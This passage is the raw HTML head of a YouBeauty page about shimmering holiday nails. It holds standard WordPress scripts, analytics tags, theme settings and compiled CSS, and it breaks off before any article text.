

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/beauty/shimmering-nails-elevate-your-holiday-look/
body_size: 30580
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Shimmering Nails Elevate Your Holiday Look | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/151270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/beauty/shimmering-nails-elevate-your-holiday-look/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=151270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fshimmering-nails-elevate-your-holiday-look%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fshimmering-nails-elevate-your-holiday-look%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"348acf622c","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"348acf622c","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="05491825fb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
